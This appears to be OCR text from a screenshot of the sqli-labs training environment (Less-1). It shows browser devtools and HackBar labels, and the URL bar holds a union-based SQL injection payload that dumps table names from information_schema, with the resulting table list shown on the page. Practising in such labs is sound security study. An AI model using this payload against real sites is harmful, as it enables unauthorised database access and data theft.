 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 Adblock Plus Redux HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http:/ /sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+